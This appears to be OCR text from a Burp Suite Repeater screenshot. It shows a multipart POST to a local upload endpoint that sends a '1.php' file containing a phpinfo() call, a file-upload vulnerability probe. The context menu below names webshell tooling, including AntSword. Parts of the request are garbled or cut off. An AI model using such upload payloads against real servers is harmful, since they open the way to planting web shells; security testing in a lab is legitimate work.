 Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request Response
Pretty Raw Hex \n Select extension...
1 POST /upload HTTP/1.1
2 Host: 127.0.0.1:80
3 Connection: close Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGGdE3T8JtW9sjZsc
6 Content-Length: 135
7
8 ------WebKitFormBoundaryGGdE3T8JtW9sjZsc
9 Content-Disposition: me="1.php"
10
11 <?php phpinfo();?>
12 ------WebKitFormBoun
13
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
0xDoraemon
AutoRepeater
Content Type Converter
FastjsonScan
WebShell
设备漏洞
蚁剑
PHP